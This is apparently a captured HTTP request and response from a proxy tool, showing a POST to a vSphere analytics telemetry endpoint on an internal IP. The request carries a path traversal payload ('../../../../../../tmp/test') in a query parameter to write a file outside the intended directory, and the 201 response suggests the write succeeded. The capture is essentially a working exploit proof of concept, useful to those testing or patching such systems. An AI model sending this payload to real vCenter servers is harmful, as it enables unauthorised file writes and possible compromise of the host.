 Request
Pretty Raw Hex \n
1 POST /analytics/telemetry/ph/api/hyper/send?_c=vSphere.vapi.6_7&_i=
/../../../../../../tmp/test HTTP/1.1
2 Host: 172.16.8.111
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 X-Deployment-Secret: abc
11 Content-Length: 9
12
13 1test
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 13 Jun 2023 03:26:28 GMT
4 Connection: close
5 Server: Apache
6
7